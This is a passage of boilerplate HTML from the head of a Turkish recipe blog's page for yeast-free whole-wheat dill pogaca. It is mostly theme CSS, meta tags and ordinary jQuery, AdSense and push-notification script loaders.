3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/posts/54708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel="canonical" href="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=54708' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fdereotlu-mayasiz-pogaca%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fdereotlu-mayasiz-pogaca%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız) Dereotunun hem kokusunu hem de tadını sevmeyen insan çok nadirdir diye düşünüyorum. Oldukça kolay ve yakın arkadaşlarımın çocuklarına yaptığı onların da bayılarak yediği bir tarif umarım sizler de seversiniz. Deneyen arkadaşlara şimdiden afiyetler olsun.. Bu kolay ve nefis dereotlu mayasız poğaça tarifinin tüm püf noktaları ve yapım aşamaları fotoğraflarını&hellip;" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız)-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/" /><meta property="og:description" content="TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız) Dereotunun hem kokusunu hem de tadını sevmeyen insan çok nadirdir diye düşünüyorum. Oldukça kolay ve yakın arkadaşlarımın çocuklarına yaptığı onların da ba…" /><meta property="article:published_time" content="2021-12-05T09:36:57+00:00" /><meta property="article:modified_time" content="2022-10-26T14:53:24+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/IMG_8899-scaled-e1638696705261.jpeg?v=1638696672" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="2470" /><meta property="og:image:alt" content="dereotlu mayasız poğaça tarifi" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız)" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/IMG_8899-scaled-e1638696705261.jpeg?v=1638696672&#038;w=640" /><meta name="twitter:image:alt" content="dereotlu mayasız poğaça tarifi" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="d8401c0261";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta 